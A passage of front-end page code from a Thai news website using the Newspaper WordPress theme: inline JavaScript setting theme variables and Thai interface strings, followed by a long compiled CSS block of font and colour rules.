            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.thailandworldnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/www.thailandworldnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48\u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="80849a9bf3";
var tdDateNamesI18n={"month_names":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"month_names_short":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"day_names":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"day_names_short":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "kanit";
                                      src: local("kanit"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "kanit-light";
                                      src: local("kanit-light"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-light-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "kanit-e-light";
                                      src: local("kanit-e-light"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-extralight-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #1e73be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1e73be transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #1e73be !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1e73be;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #1e73be;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #1e73be !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1e73be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1e73be;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1e73be !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #353535;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #353535 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #353535;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #353535 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #353535 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #5b5b5b !important;
        }
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #262626;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:kanit;
	font-size:16px;
	font-weight:normal;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:kanit;
	font-size:24px;
	line-height:28px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:kanit;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:kanit;
	
    }
    
    body, p {
    	font-family:"Open Sans";
	
    }
                                    @font-face {
                                      font-family: "kanit";
                                      src: local("kanit"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "kanit-light";
                                      src: local("kanit-light"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-light-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "kanit-e-light";
                                      src: local("kanit-e-light"), url("http://www.thailandworldnews.com/wp-content/uploads/fonts/kanit-extralight-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1e73be;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1e73be;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1e73be;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1e73be;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1e73be;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dddddd;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dddddd;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #1e73be;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1e73be !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #e0e0e0;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #e0e0e0;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #e0e0e0 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #e0e0e0;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:kanit;
	font-size:16px;
	font-weight:normal;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #474747;
    }

    
    .td-sub-footer-container {
        background-color: #939393;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #262626;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_wrap .td-post-author-name a {
        font-size:12px;
	
    }
    
    .td-post-date .entry-date {
        font-size:12px;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
